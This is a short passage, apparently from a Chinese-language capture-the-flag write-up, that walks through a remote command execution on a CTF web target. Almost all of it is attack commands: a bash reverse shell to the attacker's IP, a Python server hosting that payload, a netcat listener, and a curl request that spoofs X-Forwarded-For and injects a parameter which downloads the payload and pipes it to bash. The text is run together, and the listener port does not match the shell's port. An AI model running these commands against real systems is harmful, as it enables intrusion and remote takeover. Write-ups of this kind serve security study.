 s8787檔案bash -c 'bash -i >& /dev/tcp/{自己的IP}/8787 0>&1'輸入python3 -m http.server 8000- 開啟一個 Python HTTP Server在自己電腦上開一個 nc 接收-rlwrap nc -nlvp 7877(沒有 rlwrap 就直接 nc 也可)curl -H 'X-Forwarded-For: 127.0.0.1' --cookie 'PHPSESSID=meowmeow' 'http://web.ctf.devcore.tw/index.php?meow=curl%20http://{自己的IP}:8000/s8787%20%7C%20/bin/bash'執行下去後,會發現 Python HTTP Server 接收到了一個 Request-